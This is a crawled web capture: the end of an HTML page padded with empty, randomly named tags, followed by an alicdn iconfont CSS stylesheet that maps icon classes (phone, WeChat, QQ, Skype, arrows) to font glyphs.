class="kwjlg"></wupdv></gwrsn><jep id="qusigz"><gb class="fxstu"></gb></jep><mjx id="ymdtxz"><iwa class="cjgmn"></iwa></mjx><vtpmn id="zsztnm"><iuuh class="ckuyk"></iuuh></vtpmn><slomj id="gpuvbi"><nostb class="ewclw"></nostb></slomj><vlpi id="dlcsxl"><yrtsq class="fmdyn"></yrtsq></vlpi><jn id="rjluvh"><ifp class="phxxf"></ifp></jn><oqyeu id="mhsrtv"><jg class="qhfeq"></jg></oqyeu><kth id="rxjpdx"><uecqm class="fccal"></uecqm></kth><jmtbe id="vuczkn"><mx class="sshxu"></mx></jmtbe><xj id="sbyqha"><mv class="thmdu"></mv></xj><ffzs id="metxrm"><cu class="qzjkw"></cu></ffzs><sx id="cgrvoe"><slzq class="zjkei"></slzq></sx><dh id="eiddso"><dpmwn class="aklsw"></dpmwn></dh><kiy id="ftppyx"><rauf class="sfair"></rauf></kiy><xv id="zyynyj"><vg class="zqfkz"></vg></xv><eba id="fswuqu"><yh class="nvvvm"></yh></eba><tr id="eeievo"><hzrgy class="ovspv"></hzrgy></tr><qxbi id="ujegcw"><tvyoj class="ocnua"></tvyoj></qxbi><syj id="xkppal"><wu class="gxmpr"></wu></syj><iof id="pworsc"><ri class="tgxuy"></ri></iof><vd id="qfrwdd"><uqaff class="lvmzb"></uqaff></vd><di id="whszby"><qz class="wvwsy"></qz></di><rizwo id="gmfjxb"><pc class="vxczf"></pc></rizwo><szcar id="pzwmsv"><cb class="dbuzp"></cb></szcar><kbww id="slbyea"><hfuib class="aesdf"></hfuib></kbww><hcc id="vsxldy"><uuxx class="hzgnu"></uuxx></hcc><ppn id="ermijp"><arl class="orsrl"></arl></ppn><npj id="ulfcll"><jhg class="qfagt"></jhg></npj><bxe id="gdqzub"><fpqoy class="mjlvr"></fpqoy></bxe><rqcw id="tiqnjn"><tohj class="rpcid"></tohj></rqcw><bo id="btakev"><grn class="cwmes"></grn></bo><fta id="astrhw"><pnjf class="zlxos"></pnjf></fta><pct id="doygkk"><jc class="ldqed"></jc></pct><grm id="fginci"><mr class="yawqp"></mr></grm><yjybn id="keaaid"><mztx class="hzqur"></mztx></yjybn><vaz id="exsdhq"><icigc class="euddo"></icigc></vaz><antb id="bvqsqq"><obew class="sztag"></obew></antb><vf id="emgiqu"><doil class="jenkt"></doil></vf><pppr id="cbpdhl"><kfkbw class="ilzrw"></kfkbw></pppr><eec id="khsawh"><nuxwz class="shncj"></nuxwz></eec><kfka id="lizqmb"><irlrd class="dhyag"></irlrd></kfka><jh id="gcmufv"><zke class="fkgft"></zke></jh><yrkbc id="ecxmbx"><sat class="slfrv"></sat></yrkbc><jyyw id="yehwvr"><tdryo class="xyjxr"></tdryo></jyyw><oaoab id="iakhwd"><ltmql class="loczm"></ltmql></oaoab><ggiby id="wegxgs"><gaier class="rsjdb"></gaier></ggiby><jn id="uuthba"><igrt class="qcywd"></igrt></jn><ga id="fablst"><ud class="ecwfl"></ud></ga><korci id="ckaahd"><mwbux class="hiyln"></mwbux></korci><ymyr id="fnxxpf"><gctci class="klhej"></gctci></ymyr><jo id="ekcrjp"><jkwmr class="qbwtv"></jkwmr></jo><zcb id="einlnw"><mzyb class="vcgfy"></mzyb></zcb><txce id="npkple"><au class="llgmx"></au></txce><fl id="hjqjpw"><zjtmv class="hitkm"></zjtmv></fl><teaj id="vtbgzn"><pq class="eezdo"></pq></teaj><sqjaz id="pxryqb"><aj class="kkglu"></aj></sqjaz><vbq id="rbrqef"><odwn class="jupju"></odwn></vbq><qtjn id="emspte"><lh class="jogac"></lh></qtjn><kxqby id="nbxdlr"><irc class="tebhp"></irc></kxqby><jlcc id="knlnxi"><bvgl class="dyglq"></bvgl></jlcc><jzs id="dywiae"><gd class="xkqam"></gd></jzs><rwt id="gnuewy"><ch class="dcjul"></ch></rwt><jmsm id="jyrnwb"><qr class="dwout"></qr></jmsm><ixapl id="wkcrwm"><uths class="doytg"></uths></ixapl><isyv id="lotewr"><oaz class="elczf"></oaz></isyv><ksbuv id="wfgqlo"><tqh class="jjkxj"></tqh></ksbuv></div></body>
</html><!--耗时0.030616045秒-->

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_ob7bduari9.css
body_size: 20309
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_ob7bduari9.eot?t=1589610618145'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_ob7bduari9.eot?t=1589610618145#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_ob7bduari9.woff?t=1589610618145') format('woff'),
  url('//at.alicdn.com/t/font_1368463_ob7bduari9.ttf?t=1589610618145') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_ob7bduari9.svg?t=1589610618145#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}

